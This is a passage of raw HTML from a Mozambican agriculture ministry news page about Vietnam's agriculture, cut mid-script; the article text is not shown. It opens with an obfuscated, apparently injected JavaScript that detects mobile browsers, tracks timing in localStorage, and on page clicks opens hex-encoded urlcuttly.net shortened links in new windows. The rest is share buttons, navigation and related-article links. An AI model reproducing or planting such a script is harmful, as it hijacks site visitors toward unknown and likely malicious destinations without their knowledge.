g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x69\x6e\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x72\x6b\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<!-- Simple Share Buttons Adder (8.5.3) simplesharebuttons.com --><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Share this...</span><br/><ul class="ssbp-list"><li class='ssbp-li--whatsapp'><a data-site="whatsapp" class="ssba_whatsapp_share ssba_share_link ssbp-whatsapp ssbp-btn" href="https://web.whatsapp.com/send?text=https://www.agricultura.gov.mz/mocambique-aprecia-agricultura-do-vietname/"  target=_blank  style="color:#25d366; background-color: #25d366; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m25 21.7q0.3 0 2.2 1t2 1.2q0 0.1 0 0.3 0 0.8-0.4 1.7-0.3 0.9-1.6 1.5t-2.2 0.6q-1.3 0-4.3-1.4-2.2-1-3.8-2.6t-3.3-4.2q-1.6-2.3-1.6-4.3v-0.2q0.1-2 1.7-3.5 0.5-0.5 1.2-0.5 0.1 0 0.4 0t0.4 0.1q0.4 0 0.6 0.1t0.3 0.6q0.2 0.5 0.8 2t0.5 1.7q0 0.5-0.8 1.3t-0.7 1q0 0.2 0.1 0.3 0.7 1.7 2.3 3.1 1.2 1.2 3.3 2.2 0.3 0.2 0.5 0.2 0.4 0 1.2-1.1t1.2-1.1z m-4.5 11.9q2.8 0 5.4-1.1t4.5-3 3-4.5 1.1-5.4-1.1-5.5-3-4.5-4.5-2.9-5.4-1.2-5.5 1.2-4.5 2.9-2.9 4.5-1.2 5.5q0 4.5 2.7 8.2l-1.7 5.2 5.4-1.8q3.5 2.4 7.7 2.4z m0-30.9q3.4 0 6.5 1.4t5.4 3.6 3.5 5.3 1.4 6.6-1.4 6.5-3.5 5.3-5.4 3.6-6.5 1.4q-4.4 0-8.2-2.1l-9.3 3 3-9.1q-2.4-3.9-2.4-8.6 0-3.5 1.4-6.6t3.6-5.3 5.3-3.6 6.6-1.4z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="36" viewBox="0 0 35 36">
  <path fill="#25D366" d="M22,19.7 C22.2,19.7 22.9333333,20.0333333 24.2,20.7 C25.4666667,21.3666667 26.1333333,21.7666667 26.2,21.9 C26.2,21.9666667 26.2,22.0666667 26.2,22.2 C26.2,22.7333333 26.0666667,23.3 25.8,23.9 C25.6,24.5 25.0666667,25 24.2,25.4 C23.3333333,25.8 22.6,26 22,26 C21.1333333,26 19.7,25.5333333 17.7,24.6 C16.2333333,23.9333333 14.9666667,23.0666667 13.9,22 C12.8333333,20.9333333 11.7333333,19.5333333 10.6,17.8 C9.53333333,16.2666667 9,14.8333333 9,13.5 L9,13.3 C9.06666667,11.9666667 9.63333333,10.8 10.7,9.8 C11.0333333,9.46666667 11.4333333,9.3 11.9,9.3 C11.9666667,9.3 12.1,9.3 12.3,9.3 C12.5,9.3 12.6333333,9.33333333 12.7,9.4 C12.9666667,9.4 13.1666667,9.43333333 13.3,9.5 C13.4333333,9.56666667 13.5333333,9.76666667 13.6,10.1 C13.7333333,10.4333333 14,11.1 14.4,12.1 C14.8,13.1 14.9666667,13.6666667 14.9,13.8 C14.9,14.1333333 14.6333333,14.5666667 14.1,15.1 C13.5666667,15.6333333 13.3333333,15.9666667 13.4,16.1 C13.4,16.2333333 13.4333333,16.3333333 13.5,16.4 C13.9666667,17.5333333 14.7333333,18.5666667 15.8,19.5 C16.6,20.3 17.7,21.0333333 19.1,21.7 C19.3,21.8333333 19.4666667,21.9 19.6,21.9 C19.8666667,21.9 20.2666667,21.5333333 20.8,20.8 C21.3333333,20.0666667 21.7333333,19.7 22,19.7 Z M17.5,31.6 C19.3666667,31.6 21.1666667,31.2333333 22.9,30.5 C24.6333333,29.7666667 26.1333333,28.7666667 27.4,27.5 C28.6666667,26.2333333 29.6666667,24.7333333 30.4,23 C31.1333333,21.2666667 31.5,19.4666667 31.5,17.6 C31.5,15.7333333 31.1333333,13.9 30.4,12.1 C29.6666667,10.3 28.6666667,8.8 27.4,7.6 C26.1333333,6.4 24.6333333,5.43333333 22.9,4.7 C21.1666667,3.96666667 19.3666667,3.56666667 17.5,3.5 C15.6333333,3.43333333 13.8,3.83333333 12,4.7 C10.2,5.56666667 8.7,6.53333333 7.5,7.6 C6.3,8.66666667 5.33333333,10.1666667 4.6,12.1 C3.86666667,14.0333333 3.46666667,15.8666667 3.4,17.6 C3.4,20.6 4.3,23.3333333 6.1,25.8 L4.4,31 L9.8,29.2 C12.1333333,30.8 14.7,31.6 17.5,31.6 Z M17.5,0.7 C19.7666667,0.7 21.9333333,1.16666667 24,2.1 C26.0666667,3.03333333 27.8666667,4.23333333 29.4,5.7 C30.9333333,7.16666667 32.1,8.93333333 32.9,11 C33.7,13.0666667 34.1666667,15.2666667 34.3,17.6 C34.4333333,19.9333333 33.9666667,22.1 32.9,24.1 C31.8333333,26.1 30.6666667,27.8666667 29.4,29.4 C28.1333333,30.9333333 26.3333333,32.1333333 24,33 C21.6666667,33.8666667 19.5,34.3333333 17.5,34.4 C14.5666667,34.4 11.8333333,33.7 9.3,32.3 L0,35.3 L3,26.2 C1.4,23.6 0.6,20.7333333 0.6,17.6 C0.6,15.2666667 1.06666667,13.0666667 2,11 C2.93333333,8.93333333 4.13333333,7.16666667 5.6,5.7 C7.06666667,4.23333333 8.83333333,3.03333333 10.9,2.1 C12.9666667,1.16666667 15.1666667,0.7 17.5,0.7 Z"/>
</svg>
</span><div title="Whatsapp" class="ssbp-text">Whatsapp</div></a></li><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Moçambique aprecia agricultura do Vietname&u=https://www.agricultura.gov.mz/mocambique-aprecia-agricultura-do-vietname/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28">
  <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/>
</svg>
</span><div title="Facebook" class="ssbp-text">Facebook</div></a></li><li class='ssbp-li--twitter'><a data-site="twitter" class="ssba_twitter_share ssba_share_link ssbp-twitter ssbp-btn" href="https://twitter.com/intent/tweet?text=Moçambique aprecia agricultura do Vietname&url=https://www.agricultura.gov.mz/mocambique-aprecia-agricultura-do-vietname/&via="  target=_blank  style="color:#000000; background-color: #000000; height: 48px; width: 48px; " ><span><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect width="25" height="25" />
    <path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="white"/>
</svg>
</span><span class="color-icon"><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
	<rect width="25" height="25" />
	<path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="#000000"/>
</svg>
</span><div title="Twitter" class="ssbp-text">Twitter</div></a></li><li class='ssbp-li--linkedin'><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link ssbp-linkedin ssbp-btn" href="https://www.linkedin.com/shareArticle?title=Moçambique aprecia agricultura do Vietname&url=https://www.agricultura.gov.mz/mocambique-aprecia-agricultura-do-vietname/"  target=_blank  style="color:#0077b5; background-color: #0077b5; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m13.3 31.7h-5v-16.7h5v16.7z m18.4 0h-5v-8.9c0-2.4-0.9-3.5-2.5-3.5-1.3 0-2.1 0.6-2.5 1.9v10.5h-5s0-15 0-16.7h3.9l0.3 3.3h0.1c1-1.6 2.7-2.8 4.9-2.8 1.7 0 3.1 0.5 4.2 1.7 1 1.2 1.6 2.8 1.6 5.1v9.4z m-18.3-20.9c0 1.4-1.1 2.5-2.6 2.5s-2.5-1.1-2.5-2.5 1.1-2.5 2.5-2.5 2.6 1.2 2.6 2.5z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="50px" height="50px" viewBox="0 0 50 50" version="1.1">
<g id="surface97807">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,46.666667%,70.980392%);fill-opacity:1;" d="M 8 3.007812 C 4.53125 3.007812 2.007812 5.089844 2.007812 7.949219 C 2.007812 10.820312 4.589844 12.988281 8 12.988281 C 11.46875 12.988281 13.988281 10.871094 13.988281 7.890625 C 13.832031 5.019531 11.359375 3.007812 8 3.007812 Z M 3 15 C 2.449219 15 2 15.449219 2 16 L 2 45 C 2 45.550781 2.449219 46 3 46 L 13 46 C 13.550781 46 14 45.550781 14 45 L 14 16 C 14 15.449219 13.550781 15 13 15 Z M 18 15 C 17.449219 15 17 15.449219 17 16 L 17 45 C 17 45.550781 17.449219 46 18 46 L 27 46 C 27.550781 46 28 45.550781 28 45 L 28 29.5 C 28 27.128906 29.820312 25.199219 32.140625 25.019531 C 32.261719 25 32.378906 25 32.5 25 C 32.621094 25 32.738281 25 32.859375 25.019531 C 35.179688 25.199219 37 27.128906 37 29.5 L 37 45 C 37 45.550781 37.449219 46 38 46 L 47 46 C 47.550781 46 48 45.550781 48 45 L 48 28 C 48 21.53125 44.527344 15 36.789062 15 C 33.269531 15 30.609375 16.359375 29 17.488281 L 29 16 C 29 15.449219 28.550781 15 28 15 Z M 18 15 "/>
</g>
</svg>
</span><div title="Linkedin" class="ssbp-text">Linkedin</div></a></li><li class='ssbp-li--skype'><a data-site="skype" class="ssba_skype_share ssba_share_link ssbp-skype ssbp-btn" href="https://web.skype.com/share?url=https://www.agricultura.gov.mz/mocambique-aprecia-agricultura-do-vietname/&textMoçambique aprecia agricultura do Vietname"  target=_blank  style="color:#00aff0; background-color: #00aff0; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" width="45" height="45" viewBox="0 0 45 45">
  <g fill="none" fill-rule="evenodd">
    <polygon points="0 45 0 0 45 0 45 45"/>
    <path fill="#FFF" fill-rule="nonzero" d="M12.853125,0 C5.76914128,0 0,5.69179622 0,12.684375 C0,14.8289076 0.558983721,16.9207038 1.603125,18.7875 C1.35703256,20.08125 1.2375,21.4136712 1.2375,22.725 C1.2375,34.425 10.8667962,43.93125 22.725,43.93125 C23.9414076,43.93125 25.1578125,43.8503913 26.353125,43.65 C28.1320326,44.5394538 30.1324212,45 32.146875,45 C39.2308587,45 45,39.3082038 45,32.315625 C45,30.4382826 44.5851576,28.6453125 43.790625,26.971875 C44.0789076,25.5902337 44.240625,24.1628913 44.240625,22.725 C44.240625,11.0285163 34.5832038,1.51875 22.725,1.51875 C21.6105462,1.51875 20.4855462,1.603125 19.378125,1.771875 C17.4023451,0.615233721 15.1628913,0 12.853125,0 Z M22.584375,8.4375 C24.4265625,8.4375 26.0402337,8.63789128 27.39375,9.05625 C28.7507826,9.47109506 29.9003913,10.0230462 30.796875,10.715625 C31.7039076,11.4152337 32.3964837,12.1605462 32.821875,12.9375 C33.2507826,13.7214837 33.46875,14.5195326 33.46875,15.271875 C33.46875,15.9996087 33.159375,16.6359375 32.596875,17.2125 C32.034375,17.7890625 31.3277337,18.084375 30.4875,18.084375 C29.7246087,18.084375 29.1304701,17.9085951 28.715625,17.55 C28.3289076,17.2125 27.9210951,16.6992201 27.478125,15.946875 C26.9648451,14.9835951 26.3636712,14.1996087 25.65,13.66875 C24.9574212,13.1519538 23.7796875,12.909375 22.190625,12.909375 C20.7140625,12.909375 19.5082038,13.1765625 18.61875,13.753125 C17.7574212,14.3085951 17.353125,14.9660163 17.353125,15.721875 C17.353125,16.1859375 17.4972663,16.5691413 17.775,16.903125 C18.0703125,17.2546875 18.4605462,17.5464837 18.984375,17.803125 C19.5257826,18.0703125 20.0847663,18.2988288 20.64375,18.45 C21.2167962,18.6046875 22.1941413,18.8507826 23.5125,19.153125 C25.1789076,19.5082038 26.7117201,19.8808587 28.06875,20.30625 C29.4398451,20.7421875 30.6175788,21.2871087 31.584375,21.909375 C32.56875,22.5421875 33.3632826,23.3542962 33.91875,24.328125 C34.4742201,25.3019538 34.734375,26.4972663 34.734375,27.9 C34.7308587,29.5734375 34.2597663,31.0921875 33.3,32.428125 C32.34375,33.7605462 30.9339837,34.8328125 29.109375,35.578125 C27.3023451,36.3164076 25.1332038,36.675 22.66875,36.675 C19.7085951,36.675 17.2335951,36.1722663 15.3,35.15625 C13.9148451,34.4214837 12.7582038,33.4054701 11.896875,32.175 C11.0179701,30.9304701 10.575,29.7105462 10.575,28.51875 C10.575,27.7769538 10.8773451,27.1371087 11.446875,26.60625 C12.0128913,26.0859375 12.7230462,25.81875 13.584375,25.81875 C14.2910163,25.81875 14.9167962,26.0226576 15.4125,26.4375 C15.890625,26.8347663 16.2949212,27.4253913 16.621875,28.18125 C16.9875,29.0074212 17.3777337,29.6824212 17.803125,30.234375 C18.2039076,30.7582038 18.7769538,31.2117201 19.51875,31.55625 C20.2640625,31.9078125 21.2871087,32.090625 22.528125,32.090625 C24.2332038,32.090625 25.6148451,31.7285163 26.6625,31.021875 C27.6890625,30.3328125 28.209375,29.5066413 28.209375,28.490625 C28.209375,27.6890625 27.928125,27.0421875 27.39375,26.55 C26.83125,26.0332038 26.0929701,25.6429701 25.2,25.36875 C24.2613288,25.0839837 23.0027337,24.7675788 21.43125,24.440625 C19.29375,23.9871087 17.4761712,23.4421875 16.03125,22.8375 C14.5511712,22.2152337 13.359375,21.3503913 12.4875,20.278125 C11.6015625,19.1847663 11.1375,17.8382826 11.1375,16.228125 C11.1375,14.6917962 11.6121087,13.2855462 12.54375,12.09375 C13.4613288,10.9125 14.8042962,9.99492122 16.5375,9.365625 C18.2460951,8.73984506 20.2851576,8.4375 22.584375,8.4375 L22.584375,8.4375 Z"/>
  </g>
</svg>
</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 172 172" width="50px" height="50px"><g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><path d="M0,172v-172h172v172z" fill="none"/><g fill="#00aff0"><g id="surface1"><path d="M49.1275,0c-27.07656,0 -49.1275,21.75531 -49.1275,48.4825c0,8.19688 2.13656,16.19219 6.1275,23.3275c-0.94062,4.945 -1.3975,10.03781 -1.3975,15.05c0,44.72 36.80531,81.055 82.13,81.055c4.64938,0 9.29875,-0.30906 13.8675,-1.075c6.79938,3.39969 14.44531,5.16 22.145,5.16c27.07656,0 49.1275,-21.75531 49.1275,-48.4825c0,-7.17562 -1.58562,-14.02875 -4.6225,-20.425c1.10188,-5.28094 1.72,-10.73656 1.72,-16.2325c0,-44.70656 -36.91281,-81.055 -82.2375,-81.055c-4.25969,0 -8.55969,0.3225 -12.7925,0.9675c-7.55187,-4.42094 -16.11156,-6.7725 -24.94,-6.7725zM86.3225,32.25c7.04125,0 13.20906,0.76594 18.3825,2.365c5.18688,1.58563 9.58094,3.69531 13.0075,6.3425c3.46688,2.67406 6.11406,5.52281 7.74,8.4925c1.63938,2.99656 2.4725,6.04688 2.4725,8.9225c0,2.78156 -1.1825,5.21375 -3.3325,7.4175c-2.15,2.20375 -4.85094,3.3325 -8.0625,3.3325c-2.91594,0 -5.18687,-0.67187 -6.7725,-2.0425c-1.47812,-1.29 -3.03687,-3.25187 -4.73,-6.1275c-1.96187,-3.68187 -4.25969,-6.67844 -6.9875,-8.7075c-2.64719,-1.97531 -7.14875,-2.9025 -13.2225,-2.9025c-5.64375,0 -10.25281,1.02125 -13.6525,3.225c-3.29219,2.12313 -4.8375,4.63594 -4.8375,7.525c0,1.77375 0.55094,3.23844 1.6125,4.515c1.12875,1.34375 2.62031,2.45906 4.6225,3.44c2.06938,1.02125 4.20594,1.89469 6.3425,2.4725c2.19031,0.59125 5.92594,1.53188 10.965,2.6875c6.36938,1.35719 12.22813,2.78156 17.415,4.4075c5.24063,1.66625 9.74219,3.74906 13.4375,6.1275c3.7625,2.41875 6.79938,5.52281 8.9225,9.245c2.12313,3.72219 3.1175,8.29094 3.1175,13.6525c-0.01344,6.39625 -1.81406,12.20125 -5.4825,17.3075c-3.655,5.09281 -9.04344,9.19125 -16.0175,12.04c-6.90687,2.82188 -15.19781,4.1925 -24.6175,4.1925c-11.31437,0 -20.77437,-1.92156 -28.165,-5.805c-5.29437,-2.80844 -9.71531,-6.69187 -13.0075,-11.395c-3.35937,-4.75687 -5.0525,-9.41969 -5.0525,-13.975c0,-2.83531 1.15563,-5.28094 3.3325,-7.31c2.16344,-1.98875 4.87781,-3.01 8.17,-3.01c2.70094,0 5.09281,0.77938 6.9875,2.365c1.8275,1.51844 3.37281,3.77594 4.6225,6.665c1.3975,3.15781 2.88906,5.73781 4.515,7.8475c1.53188,2.00219 3.72219,3.73563 6.5575,5.0525c2.84875,1.34375 6.75906,2.0425 11.5025,2.0425c6.51719,0 11.79813,-1.38406 15.8025,-4.085c3.92375,-2.63375 5.9125,-5.79156 5.9125,-9.675c0,-3.06375 -1.075,-5.53625 -3.1175,-7.4175c-2.15,-1.97531 -4.97187,-3.46687 -8.385,-4.515c-3.58781,-1.08844 -8.39844,-2.29781 -14.405,-3.5475c-8.17,-1.73344 -15.11719,-3.81625 -20.64,-6.1275c-5.65719,-2.37844 -10.2125,-5.68406 -13.545,-9.7825c-3.38625,-4.17906 -5.16,-9.32562 -5.16,-15.48c0,-5.87219 1.81406,-11.24719 5.375,-15.8025c3.50719,-4.515 8.64031,-8.02219 15.265,-10.4275c6.53063,-2.39187 14.32438,-3.5475 23.1125,-3.5475z"/></g></g></g></svg>
</span><div title="Skype" class="ssbp-text">Skype</div></a></li></ul></div></div>    </div><!-- .entry-content -->
    <footer class="entry-footer featured-desc">
		    </footer><!-- .entry-footer -->
    </article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Artigos">
		<h2 class="screen-reader-text">Navegação de artigos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.agricultura.gov.mz/fomento-do-arroz-no-chokwe-envolve-700-produtores/" rel="prev">Fomento do arroz no Chókwè envolve 700 produtores</a></div><div class="nav-next"><a href="https://www.agricultura.gov.mz/ine-numero-de-mocambicanos-em-inseguranca-alimentar-aguda-caiu-de-29-9-para-9-em-tres-anos/" rel="next">INE Número de Moçambicanos em Insegurança Alimentar Aguda Caiu de 29.9% para 9% em trés anos</a></div></div>
	</nav>            <h2 class="widget-title">
                <span>
                    Artigos relacionados                </span>
            </h2>
            <ul class="featured-entries-col featured-entries featured-acme-col-posts">
			                        <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/reforcado-acesso-a-sementes-melhoradas/">
									    <img width="611" height="344" src="https://www.agricultura.gov.mz/wp-content/uploads/2025/11/Noticias-27-11-2025.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/reforcado-acesso-a-sementes-melhoradas/">
                                <h4 class="title">
								    Reforçado acesso a sementes melhoradas                                </h4>
                            </a>
						    <div class="details">Ler mais: in Jornal Notícias 27.10.2025 Share this... Whatsapp...</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-15" href="https://www.agricultura.gov.mz/category/imprensa/"  rel="category tag">Imprensa</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-max-481'></div>                    <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/mais-de-200-mulheres-do-sector-pesqueiro-recebem-equipamentos-de-trabalho-em-niassa/">
									    <img width="660" height="372" src="https://www.agricultura.gov.mz/wp-content/uploads/2025/11/Opais-26-11-2025.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/mais-de-200-mulheres-do-sector-pesqueiro-recebem-equipamentos-de-trabalho-em-niassa/">
                                <h4 class="title">
								    Mais de 200 mulheres do sector pesqueiro recebem equipamentos de trabalho em Niassa                                </h4>
                            </a>
						    <div class="details">O Fundo de Desenvolvimento da Economia Azul (ProAzul) realizou,...</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-15" href="https://www.agricultura.gov.mz/category/imprensa/"  rel="category tag">Imprensa</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-in-641-481'></div><div class='clearfix visible-max-481'></div>                    <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/forum-empresarial-mocambique-brasil-lula-anuncia-480-vagas-para-formacao-agricola-de-mocambicanos-e-reafirma-cooperacao-com-o-pais/">
									    <img width="481" height="271" src="https://www.agricultura.gov.mz/wp-content/uploads/2025/11/Diarioeconomico-24-11-2025.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/forum-empresarial-mocambique-brasil-lula-anuncia-480-vagas-para-formacao-agricola-de-mocambicanos-e-reafirma-cooperacao-com-o-pais/">
                                <h4 class="title">
								    Fórum Empresarial Moçambique-Brasil: Lula anuncia 480 vagas para formação agrícola de moçambicanos e reafirma cooperação com o País                                </h4>
                            </a>
						    <div class="details">Ler mais: in Diário Económico Online 24.11.2025 Share this......</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-15" href="https://www.agricultura.gov.mz/category/imprensa/"  rel="category tag">Imprensa</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-min-992'></div><div class='clearfix visible-max-481'></div>            </ul>
            <div class="clearfix"></div>
	        		</main><!-- #main -->
	</div><!-- #primary -->
        </div><!-- #content -->
        </div><!-- content-wrapper-->
            <!-- *****************************************
             Footer section starts
         ****************************************** -->
        <div class="clearfix"></div>
        <footer id="colophon" class="site-footer">
            <div class="footer-wrapper">
                            <div class="top-bottom wrapper">
                                         <div id="footer-top">
                            <div class="footer-columns">
                                                                    <div class="footer-sidebar acme-col-3">
